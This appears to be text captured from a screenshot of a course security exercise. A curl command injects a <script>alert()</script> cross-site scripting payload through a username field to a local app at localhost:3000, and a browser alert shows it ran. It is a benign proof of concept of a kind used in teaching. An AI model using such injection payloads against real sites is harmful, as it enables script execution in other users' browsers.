 1 2 3 4 56% 10:06 PM
Wednesday April 26
COMP 20 Chapter Calculus: COMP61 derive (2 Security 2048 (vid
localhost:3000
localhost:3000 says:
you have been hacked, sorry
OK
radon:~$
curl --data "username=<script>alert('you have been hacked, sorry')</script>&lng
=32&lat=0" localhost:3000/submit
{"vehicles":[]}radon:~$